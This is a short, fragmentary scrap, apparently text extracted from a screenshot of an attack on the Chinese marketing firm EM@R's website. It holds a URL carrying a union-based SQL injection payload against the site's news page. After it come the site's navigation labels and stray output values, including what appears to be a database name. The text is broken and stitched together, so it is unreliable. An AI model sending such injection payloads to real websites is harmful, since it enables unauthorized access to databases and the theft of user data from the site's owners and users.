 www.emar.com.cn/newsshow.php?id=44%20and%201=2%20union%20select%201,database(),3,4,5%20from%20users
EM@R亿玛
智慧您的商业未来
首页 大数据 媒体 广告主 产品线 亿玛智汇
大数据营销平台领导者
新闻中心
亿玛动态
媒体报道
成功案例
1
3
genwang